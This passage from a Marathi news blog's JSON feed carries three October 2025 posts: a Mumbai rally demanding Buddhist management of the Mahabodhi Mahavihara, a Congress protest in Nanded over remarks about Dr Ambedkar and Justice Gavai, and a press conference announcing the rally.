सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8W2K_qa_MsBYlNfQyS3lQOH24dzAwvUE3RwgUwTwdl6_iPvQsIfxE0YJTRPSnU65Vi19Pe-_pvO_BSHCErjR9Pywg3UgH4ddu3fLWb2_y97WTgRDP_CUvGWozPgmTeE9z_YCriWjXpKvzZThw8AH74rfCb82T7IyIrca5gS5JIiyHK2OfvBQIHhpdnqH7\/s72-c\/1002026767.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-7762470343919621960"},"published":{"$t":"2025-10-14T09:16:00.000-07:00"},"updated":{"$t":"2025-10-14T09:16:23.764-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"महाराष्ट्र"}],"title":{"type":"text","$t":"बिहार मध्ये कोणत्याही पक्षाचे सरकार असो महाबोधी महाविहार प्रश्नी बौद्धांना न्याय मिळालाच पाहिजे - केंद्रीय राज्यमंत्री रामदास आठवले    बौद्ध आंबेडकरी जनतेचे आझाद मैदानात रखरखत्या उन्हात विराट शक्तिप्रदर्शन "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cb\u003Eबिहार मध्ये कोणत्याही पक्षाचे सरकार असो महाबोधी महाविहार\u003C\/b\u003E \u003Cb\u003Eप्रश्नी बौद्धांना न्याय मिळालाच पाहिजे - केंद्रीय राज्यमंत्री रामदास आठवले\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;बौद्ध आंबेडकरी जनतेचे आझाद मैदानात रखरखत्या उन्हात विराट शक्तिप्रदर्शन\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp6AQlqeWy8NXcp-7zILaMKKIPKcNYXm4sJ9e34dCGnlQzONKVwIDcpmKJyWzMJJNcgZdsez-HmUmV0SnQR0jCYELKTN0HPBIM07nqtFVnBrhsmuZEF2VKzunybvHjtT0X-dyH4FKPNpLW7RZoF9_bcMZD5VOhXh93uPmiNmTYeSK35NoOBX8iKkdDfXhd\/s1600\/1002023967.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"593\" data-original-width=\"1600\" height=\"119\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp6AQlqeWy8NXcp-7zILaMKKIPKcNYXm4sJ9e34dCGnlQzONKVwIDcpmKJyWzMJJNcgZdsez-HmUmV0SnQR0jCYELKTN0HPBIM07nqtFVnBrhsmuZEF2VKzunybvHjtT0X-dyH4FKPNpLW7RZoF9_bcMZD5VOhXh93uPmiNmTYeSK35NoOBX8iKkdDfXhd\/s320\/1002023967.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eमुंबई ,\u0026nbsp; प्रतिनिधी 14 - केल्याशिवाय ऐक्याचा प्रहार मुक्त होणार नाही महाबोधी महाविहार अशी काव्यमय सुरुवात करून आंबेडकरी बौद्ध जनतेने सामाजिक धार्मिक राजकीय राज्य करणे आवश्यक आहे. माझ्या निमंत्रणाला मान देऊन सर्व पक्षीय बौद्ध नेते मोर्चास उपस्थित राहिले.प्रा4.जोगेंद्र कवाडे यांना आणि मला ही वाटते की रिपब्लिकन ऐक्य व्हावे .काही लोकांना वाटते की ऐक्य होऊ नये.प्रकाश आंबेडकर यांनीही समाजाच्या एकजुटी साठी प्रयत्न करायला पाहिजे होते. मी मंत्री असलो तरी आंबेडकरी कार्यकर्ता आहे.त्यामुळे मंत्री असलो तरी मी नामंतरासाठी मोर्चे काढले होते आता महाबोधी महाविहार मुक्ती साठी मोर्चा काढला आहे.बिहार मध्ये कोणत्याही पक्षाचे सरकार असो महाबोधी महाविहार प्रश्नावर बौद्धांना न्याय द्यावाच लागेल.बी टी ऍक्ट रद्द करून महाबोधी महाविहार चे व्यवस्थापन बौद्धांच्या हाती द्यावेच लागेल असे प्रतिपादन रिपब्लिकन पक्षाचे राष्ट्रीय अध्यक्ष केंद्रीय सामाजिक न्याय राज्यमंत्री ना.रामदास आठवले यांनी केले.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1280\/1002023966.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/1002023966.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eबुद्धगया येथील महाबोधी महाविहार मुक्त करून बौद्धांच्या ताब्यात द्यावे या मागणीसाठी आज 14 ऑक्टोबर रोजी धम्मचक्र प्रवर्तन दिनाचे औचित्य साधून\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eसर्व पक्षीय बौद्ध नेते ;सर्व रिपब्लिकन गट आणि सर्व बौद्ध संघटनांच्या एकजुटीतून महाबोधी महाविहार मुक्ती आंदोलन कृती समिती च्या वतीने रिपब्लिकन पक्षाचे राष्ट्रीय अध्यक्ष केंद्रीय सामाजिक न्याय राज्यमंत्री ना. रामदास आठवले यांच्या नेतृत्वात मेट्रो सिनेमा ते आझाद मैदान असा विराट मोर्चा काढण्यात आला.या विराट मोर्चात राज्यातील सर्व आंबेडकरी बौद्ध जनतेने रखरखत्या उन्हात विराट शक्तिप्रदर्शन घडविले.या बौद्ध जनतेच्या एकजुटी च्या मोर्चात राजकारणा पलीकडे जाऊन सर्व पक्षीय बौद्ध नेते एकजूट झाले होते.यावेळी पूज्य भदंत डॉ राहुल बोधी महाथेरो , भंते विनाचार्य, भदंत हर्षवोधी;आकाश लामा ,आदी भिक्खू संघ उपस्थित होते.\u003C\/p\u003E\u003Cp\u003Eयावेळी महाबोधी महाविहार मुक्ती आंदोलन कृती समिति चे निमंत्रक केंद्रिय राज्यमंत्री रामदास आठवले , प्रा.जोगेंद्र कवाडे , डॉ.राजेंद्र गवई , नानासाहेब इंदिसे , सुरेश माने\u0026nbsp; ,सौ. सीमाताई आठवले , सुलेखाताई कुंभारे , खासदार वर्षाताई गायकवाड, माजी मंत्री खासदार चंद्रकांत हंडोरे, आमदार राजकुमार बडोले , आमदार संजय बनसोडे, आमदार बालाजी किणीकर , आमदार संतोष बांगार , अर्जुन डांगळे , सभेचे\u0026nbsp; सूत्रसंचालन गौतम सोनवणे यांनी केले यावेळी\u0026nbsp; अविनाश महातेकर , देशक खोब्रागडे , चंद्रबोधी पाटील , काकासाहेब खांबलकर\u0026nbsp; ,\u0026nbsp; जीत आठवले , जयदीप कवाडे , पप्पू कागदे , आनंद शिंदे ,\u0026nbsp; राजू वाघमारे ,\u0026nbsp; तानसेन ननावरे , राजा सरवदे; बाबुरव कदम , सागर संसारे ,\u0026nbsp; सुनील निर्भवने , अविनाश कांबळे ,\u0026nbsp; कुणाल कांबळे , बुद्धभूषण गोटे,\u0026nbsp; सुरेश सावंत, घनश्याम चिरणकर , विलास रूपवते , रवी गरुड ,\u0026nbsp; मिलिंद सुर्वे ,श्रीकांत भालेराव ,दयाळ बहादुर , सिद्धार्थ कासारे , विवेक पवार,\u0026nbsp; चंद्रशेखर कांबळे आदी अनेक मान्यवर उपस्थित होते.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/7762470343919621960\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/10\/BuddhistAmbedkaritesshowthegreatpowerintheheatoftheAzadMaidanofthepeople.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/7762470343919621960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/7762470343919621960"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/10\/BuddhistAmbedkaritesshowthegreatpowerintheheatoftheAzadMaidanofthepeople.html","title":"बिहार मध्ये कोणत्याही पक्षाचे सरकार असो महाबोधी महाविहार प्रश्नी बौद्धांना न्याय मिळालाच पाहिजे - केंद्रीय राज्यमंत्री रामदास आठवले    बौद्ध आंबेडकरी जनतेचे आझाद मैदानात रखरखत्या उन्हात विराट शक्तिप्रदर्शन "}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp6AQlqeWy8NXcp-7zILaMKKIPKcNYXm4sJ9e34dCGnlQzONKVwIDcpmKJyWzMJJNcgZdsez-HmUmV0SnQR0jCYELKTN0HPBIM07nqtFVnBrhsmuZEF2VKzunybvHjtT0X-dyH4FKPNpLW7RZoF9_bcMZD5VOhXh93uPmiNmTYeSK35NoOBX8iKkdDfXhd\/s72-c\/1002023967.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-586704866040185031"},"published":{"$t":"2025-10-14T04:52:00.000-07:00"},"updated":{"$t":"2025-10-14T04:52:24.835-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"जिल्हा"}],"title":{"type":"text","$t":"डॉ. आंबेडकर व न्यायमूर्ती भूषण गवई यांच्यावरील वादग्रस्त वक्तव्यांचा काँग्रेसकडून निषेध : नांदेडमध्ये धरणे आंदोलन"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNxuveameKzDlfD0ISs9qZ3S2dpmVWTVEm8_zWDZncTmtnildZaAFxwom1okjmWHW12imATMhWS1oroMTiNTuPn_W44s3FBEiEFkWXaVKmQAywYURyPiMJ1vbgxVwPVUaFjYr_CpruAm7KnlyOJJe1Su7V_826jmz__rv2gCcjTsAvu5IfVKr0p1UHutdh\/s1356\/1002022695.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1356\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNxuveameKzDlfD0ISs9qZ3S2dpmVWTVEm8_zWDZncTmtnildZaAFxwom1okjmWHW12imATMhWS1oroMTiNTuPn_W44s3FBEiEFkWXaVKmQAywYURyPiMJ1vbgxVwPVUaFjYr_CpruAm7KnlyOJJe1Su7V_826jmz__rv2gCcjTsAvu5IfVKr0p1UHutdh\/s320\/1002022695.jpg\" width=\"255\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eनांदेड\u0026nbsp; : संविधान निर्माते भारतरत्न डॉ. बाबासाहेब आंबेडकर आणि भारताचे सर्वोच्च न्यायालयाचे न्यायमूर्ती तसेच महाराष्ट्राचे भूमिपुत्र मा. भूषण गवई यांच्याविरोधात करण्यात आलेल्या वादग्रस्त विधानांप्रकरणी नांदेड शहर जिल्हा काँग्रेस कमिटीतर्फे तीव्र निषेध व्यक्त करण्यात आला आहे. या निषेधार्थ काँग्रेस कमिटीकडून येत्या १६ ऑक्टोबर २०२५ रोजी दुपारी ३ वाजता डॉ. बाबासाहेब आंबेडकर पुतळ्या जवळ, रेल्वे स्टेशन, नांदेड येथे धरणे व निदर्शने आंदोलन आयोजित करण्यात आले आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eया आंदोलनाद्वारे काँग्रेसकडून जातीखोर मनुवादी विचारसरणीचे वकील राकेश किशोर आणि अनिल मिश्रा यांच्यावर देशद्रोहाचा गुन्हा दाखल करण्याची मागणी करण्यात येणार आहे. पक्षाच्या अनु. जाती विभागाचे जिल्हाध्यक्ष सुरेश हाटकर यांनी या आंदोलनाचे नेतृत्व करणार असून सर्व कार्यकर्त्यांना उपस्थित राहण्याचे आवाहन करण्यात आले आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eकाँग्रेसने जारी केलेल्या निवेदनात म्हटले आहे की, “संविधान व न्यायव्यवस्थेचा अपमान सहन केला जाणार नाही. डॉ. बाबासाहेब आंबेडकर आणि न्यायमूर्ती भूषण गवई यांच्यावर केलेली ही वक्तव्ये भारतीय लोकशाहीच्या मूल्यांवर हल्ला आहेत.”\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eनांदेडमध्ये होणाऱ्या या आंदोलनात मोठ्या प्रमाणात काँग्रेस कार्यकर्ते सहभागी होणार आहेत.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/586704866040185031\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/10\/DrCongressprotestsagainstthecontroversialstatementsagainstAmbedkarandJusticeBhushanGawaiAprotestmovementinNanded.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/586704866040185031"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/586704866040185031"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/10\/DrCongressprotestsagainstthecontroversialstatementsagainstAmbedkarandJusticeBhushanGawaiAprotestmovementinNanded.html","title":"डॉ. आंबेडकर व न्यायमूर्ती भूषण गवई यांच्यावरील वादग्रस्त वक्तव्यांचा काँग्रेसकडून निषेध : नांदेडमध्ये धरणे आंदोलन"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNxuveameKzDlfD0ISs9qZ3S2dpmVWTVEm8_zWDZncTmtnildZaAFxwom1okjmWHW12imATMhWS1oroMTiNTuPn_W44s3FBEiEFkWXaVKmQAywYURyPiMJ1vbgxVwPVUaFjYr_CpruAm7KnlyOJJe1Su7V_826jmz__rv2gCcjTsAvu5IfVKr0p1UHutdh\/s72-c\/1002022695.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-7589256410974965324"},"published":{"$t":"2025-10-13T07:17:00.000-07:00"},"updated":{"$t":"2025-10-13T07:18:53.501-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"महाराष्ट्र"}],"title":{"type":"text","$t":"महाबोधी महाविहार मुक्ती साठी  मुंबईत आझाद मैदानात सर्व आंबेडकरी बौद्ध जनतेचा विराट मोर्चा "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"color: #20124d;\"\u003Eमहाबोधी महाविहार मुक्ती साठी\u0026nbsp; मुंबईत आझाद मैदानात सर्व आंबेडकरी बौद्ध जनतेचा विराट मोर्चा\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidQqKy1fWlnC_nOEYPN7F0cWl9WW86dViuu2rZZzni_3Uee7E8TyyNiTqljKGoI92NvvWf_XlyQZYN0FEoN5iClL3S5MmI181pP2mCWV31A8A2Ob0uurt0X3Xz-0O0yefdvcobLOCoqhkhg2sI5pk2gi1TveRTC33Gx66hG659VERwJiI4_iHuypxvsLq0\/s400\/1001126663.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"300\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidQqKy1fWlnC_nOEYPN7F0cWl9WW86dViuu2rZZzni_3Uee7E8TyyNiTqljKGoI92NvvWf_XlyQZYN0FEoN5iClL3S5MmI181pP2mCWV31A8A2Ob0uurt0X3Xz-0O0yefdvcobLOCoqhkhg2sI5pk2gi1TveRTC33Gx66hG659VERwJiI4_iHuypxvsLq0\/s320\/1001126663.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eमुंबई\u0026nbsp; \u0026nbsp; -\u0026nbsp; बुद्धगया येथील महाबोधी महाविहार हे बौद्धांचे सर्वोच्च जागतिक श्रद्धास्थान आहे. महाकारुणिक तथागत भगवान बुद्धांना जिथे ज्ञानप्राप्ती झाली ते बुद्धगया येथील महाबोधी महाविहार बौद्धांच्या आजही ताब्यात नाही. ज्या कर्मकांड पिंडदानाला अंधश्रद्धेला भगवान बुद्धांनी विरोध केला ते प्रकार महाबोधी महाविहार परिसरात होत असल्याने\u0026nbsp; बौद्धांच्या भावना दुखावल्या जात आहेत.महाबोधी महाविहार व्यवस्थापन ट्रस्ट मध्ये चार हिंदू चार बौद्ध आणि कलेक्टर\u0026nbsp; चेअरमन असतात.महाबोधी महाविहार पूर्णतः बौद्धांच्या ताब्यात नाही.त्यामुळे महाबोधी महाविहार व्यवस्थापन कायदा 1949 ज्याला बिटी ऍक्ट म्हटले जाते तो बी टी ऍक्ट रद्द झाला पाहिजे. भारताचे संविधान 26 जानेवारी 1950 रोजी लागू झाले असून त्यापूर्वीचा 1949 चा बिहार विधानसभेचा बिटी ऍक्ट रद्द झाला पाहिजे.महाबोधी महाविहार ट्रस्ट मधील सर्व 9 सदस्य आणि चेअरमन हे बौद्ध असले पाहिजेत.प्रत्येक धर्माचे धार्मिक स्थळ त्या त्या धर्माच्या ट्रस्ट कडे असतात.हिंदू मंदिरात हिंदू ट्रस्टी; मुस्लिमांच्या दर्गा ~ मशीद मध्ये मुस्लिम ट्रस्टी;\u0026nbsp; शिखांच्या गुरुद्वारात शीख ट्रस्टी मग बौद्धांचे बुद्धविहार बौद्धांच्या ताब्यात का नाही? बौद्धांच्या\u0026nbsp; महाबोधी बुद्धविहार\u0026nbsp; ट्रस्ट मध्ये बौद्ध ट्रस्टी का नको? महाबोधी महाविहार\u0026nbsp; बौद्धांचे असून त्याचे व्यवस्थापन पूर्णपणे बौद्धांचे असले पाहिजे.महाबोधी महाविहार इतरांच्या ताब्यातून मुक्त करून बौद्धांच्या ताब्यात द्यावे.या मागणीसाठी महाराष्ट्रातील सर्व रिपब्लिकन गट सर्व बौद्ध आंबेडकरी संघटना;\u0026nbsp; सर्व पक्षीय बौद्ध नेते\u0026nbsp; एकत्र आले\u0026nbsp; असुन\u0026nbsp; येत्या 14 ऑक्टोबर 2025\u0026nbsp; रोजी दुपारी\u0026nbsp; 12 वाजता महाबोधी महाविहार बौद्धांच्या ताब्यात देण्यात यावे या मागणीसाठी\u0026nbsp; आझाद मैदान\u0026nbsp; मुंबई येथे शांततापूर्ण विराट रॅली आयोजित करण्यात आली आहे. या रॅलीत प्रचंड संख्येने सर्व बौद्ध आंबेडकरी जनतेने ताकदीने सहभागी व्हावे असे आवाहन महाबोधी महाविहार मुक्ती आंदोलनाच्या एकजुटीचे निमंत्रक रिपब्लिकन पक्षाचे राष्ट्रीय अध्यक्ष केंद्रीय सामाजिक न्याय राज्यमंत्री ना.रामदास आठवले यांनी केले.या पत्रकार परिषदेस महाबोधी महाविहार मुक्ती आंदोलनासाठी एकत्रित आलेले\u0026nbsp; विविध पक्षांचे अनेक\u0026nbsp; बौद्ध नेते ; विविध रिपब्लिकन गटांचे नेते\u0026nbsp; उपस्थित होते.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;मुंबई मराठी पत्रकार संघ येथे\u0026nbsp; महाबोधी महाविहार मुक्ती आंदोलन कृती समिती च्या वतीने 14 ऑक्टोबर रोजी होणाऱ्या मोर्चा ची माहिती देण्यासाठी आयोजित पत्रकार परिषदेत\u0026nbsp; केंद्रीय राज्यमंत्री रामदास आठवले; प्रा.जोगेंद्र कवाडे; डॉ राजेंद्र गवई; नानासाहेब इंदिसे; खासदार वर्षाताई गायकवाड; खासदार चंद्रकांत हंडोरे; आमदार संजय बनसोडे; राजू वाघमारे; अविनाश महातेकर ; गौतम सोनवणे; तानसेन ननावरे; जयदीप कवाडे; विलास रूपवते; मिलिंद सुर्वे;नितीन मोरे:\u0026nbsp; सिद्धार्थ कासारे आदी अनेक मान्यवरांसह महाबोधी महाविहार मुक्ती आंदोलन कृती समिती चे सर्व प्रमुख नेते उपस्थित होते.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eमहाबोधी महाविहार मुक्ती आंदोलन कृती समिती चे\u0026nbsp; निमंत्रक रिपब्लिकन पक्षाचे राष्ट्रीय अध्यक्ष केंद्रीय राज्यमंत्री ना.रामदास आठवले;\u0026nbsp; पीपल्स रिपब्लिकन चे प्रा.जोगेंद्र कवाडे; रिपाइं गवई गटाचे डॉ राजेंद्र गवई; रिपाइं एकतावादी चे नानासाहेब इंदिसे; बी आर एस पी चे ॲड सुरेश माने;\u0026nbsp; दि बुद्धीस्ट सोसायटी ऑफ इंडिया चे चंद्रबोधी पाटील;\u0026nbsp; काँग्रेस चे नितीन राऊत; खासदार चंद्रकांत हंडोरे; खासदार वर्षाताई गायकवाड; शिवसेने चे नेते कॅबिनेट मंत्री संजय शिरसाट; आ.संजय बनसोडे; आ. राजकुमार बडोले; देशक खोब्रागडे; सुलेखाताई कुंभारे;अर्जुन डांगळे; जयदेव गायकवाड; अक्षय आंबेडकर; जयदीप कवाडे; अविनाश महातेकर;\u0026nbsp; राजू वाघमारे; राम पंडागळे;भाई गिरकर ; पद्मश्री कल्पना सरोज; दीपक निकाळजे; दैनिक सम्राट चे संपादक कुणाल बबन कांबळे;\u0026nbsp; दलित पँथर चे बुद्धभूषण गोटे;\u0026nbsp; दलित पँथर सेना चे दीपक केदार;\u0026nbsp; पँथर्स रिपाइं चे सिद्धांत गाडे; भीम आर्मी चे अशोक कांबळे; सुनील डोंगरे; तानसेन ननावरे; काकासाहेब खंबाळकर; दिलीप जगताप; सुनीलभाऊ निर्भवने; सुरेश केदारे; जय भीम आर्मी चे नितीन मोरे; दलित पँथर चे बाळासाहेब पडवळ;,मिलिंद सुर्वे; विलास\u0026nbsp; रूपवते ; रवी गरुड; जयमंगल धनराज; अनिकेत संसारे; व्ही एस मोकळे; गगन मलिक; विठोबा पवार;\u0026nbsp; ॲड दिलीप काकडे; कनिष्क टी कांबळे; जय मंगल धनराज; सुनील रामटेके; एन के कांबळे; सुनील वाघपंजे; वी ल मोहिते; नागसेन कांबळे; लक्ष्मण भगत;\u0026nbsp; रिपब्लिकन पक्षाचे गौतम सोनवणे; सिद्धार्थ कासारे सुरेश बार्शिंग; घनश्याम चिरणकर; प्रकाश मोरे; चंद्रशेखर कांबळे; दादासाहेब मर्चंडे; आदी सर्व रिपब्लिकन गट; बौद्ध धार्मिक संघटना आणि सर्व पक्षातील बौद्ध नेते यांचा या महाबोधी महाविहार मुक्ती आंदोलन कृती समिती मध्ये समावेश आहे.तसेच या समिती मध्ये बौद्ध भंते विनाचार्य; आकाश लामा; पूज्य भदंत राहुल बोधी महाथेरो; भदंत विरत्न थेरो;\u0026nbsp; भंते हर्षबोधी; भदंत बोधिशील; भदंत शांतिरत्न; भंते विनय बोधी महाथेरो; भदंत लामा; आदी अनेक मान्यवर सर्व बौद्ध संघटना आणि रिपब्लिकन गटांचे प्रतिनिधी या कृती समिति मध्ये आहेत.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eमहाबोधी महाविहार मुक्ती आंदोलनासाठी 14 ऑक्टोबर ही तारीख सर्वानुमते ठरवण्यात आली आहे.महामानव डॉ बाबासाहेब आंबेडकरांनी 14 ऑक्टोबर 1956 रोजी\u0026nbsp; बौद्ध धम्माची धम्मदीक्षा घेऊन या देशात धम्मचक्र प्रवर्तित केले.त्यामुळे 14 ऑक्टोबर ही तारीख धम्मासाठी योगदान देण्याची तारीख असून येत्या 14 ऑक्टोबर रोजी महाबोधी महाविहार मुक्ती साठी आझाद मैदान येथे शांततापूर्ण विराट रॅली आयोजित करण्यात आली आहे.एक दिवस धम्मासाठी देऊया आणि महाबोधी महाविहार मुक्ती आंदोलनासाठी यंदा 14 ऑक्टोबर मुंबईत जाऊया असा निर्धार करून मुंबई ठाणे रायगड नाशिक पालघर सह राज्यभरातील बौद्ध आंबेडकरी जनतेने या रॅलीत सहभागी व्हावे असे आवाहन महाबोधी महाविहार मुक्ती आंदोलन आणि\u0026nbsp; सर्व आंबेडकरी बौद्ध नेत्यांनी केले आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/7589256410974965324\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/10\/AhugemarchofallAmbedkariBuddhistsinAzadMaidaninMumbaifortheliberationofMahabodhiMahaviha.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/7589256410974965324"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/7589256410974965324"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/10\/AhugemarchofallAmbedkariBuddhistsinAzadMaidaninMumbaifortheliberationofMahabodhiMahaviha.html","title":"महाबोधी महाविहार मुक्ती साठी  मुंबईत आझाद मैदानात सर्व आंबेडकरी बौद्ध जनतेचा विराट मोर्चा "}],"author":[{"name":{"$t":"सम्यक 